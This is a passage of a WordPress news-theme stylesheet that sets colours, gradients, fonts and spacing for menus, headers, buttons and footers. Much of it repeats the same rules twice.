    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0558dd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0558dd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0558dd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 88, 221, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff5400 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff5400;
        background: -moz-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff5400), color-stop(100%, #ff9f70));
        background: -webkit-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: -o-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: -ms-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: linear-gradient(to bottom, #ff5400 0%, #ff9f70 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff5400', endColorstr='#ff9f70', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0558dd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0558dd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0558dd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0558dd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff5400;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff5400;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ff5400;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ff5400 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #27084e;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #27084e;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #27084e transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #27084e;
    }
    

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #020202;
    }

    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:17px;
	font-weight:500;
	
    }
    
    .tdm-menu-btn1 .tds-button1:before,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b {
        background-color: #000000;
    }
    .tdm-menu-btn1 .tds-button2:hover:before,
    .tdm-menu-btn1 .tds-button6:hover:before{
        border-color: #000000;
    }
    .tdm-menu-btn1 .tdm-btn-style:hover {
        color: #000000;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #000000;
        -moz-box-shadow: 0 4px 26px #000000;
        box-shadow: 0 4px 26px #000000;
    }
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #000000;
    }
    .tdm-menu-btn1 .tds-button8:before {
        background-color: #000000;
    }
    
				
    
    .tdm-menu-btn2 .tds-button1:before,
    .tdm-menu-btn2 .tds-button4 .tdm-button-b {
        background-color: #000000;
    }
    .tdm-menu-btn2 .tds-button2:hover:before,
    .tdm-menu-btn2 .tds-button6:hover:before{
        border-color: #000000;
    }
    .tdm-menu-btn2 .tdm-btn-style:hover {
        color: #000000;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #000000;
        -moz-box-shadow: 0 4px 26px #000000;
        box-shadow: 0 4px 26px #000000;
    }
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #000000;
    }
    .tdm-menu-btn2 .tds-button8:before {
        background-color: #000000;
    }

body {
	background-color:#e8e8e8;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0558dd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0558dd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0558dd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0558dd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0558dd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0558dd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0558dd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0558dd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0558dd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0558dd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0558dd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 88, 221, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff5400 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff5400;
        background: -moz-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff5400), color-stop(100%, #ff9f70));
        background: -webkit-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: -o-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: -ms-linear-gradient(top, #ff5400 0%, #ff9f70 100%);
        background: linear-gradient(to bottom, #ff5400 0%, #ff9f70 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff5400', endColorstr='#ff9f70', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0558dd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0558dd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0558dd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0558dd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff5400;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff5400;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ff5400;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ff5400 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #27084e;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #27084e;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #27084e transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
